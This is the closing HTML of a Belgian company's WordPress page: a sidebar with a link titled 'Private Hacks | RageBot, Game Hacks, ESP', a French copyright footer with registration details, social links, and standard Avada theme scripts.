					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
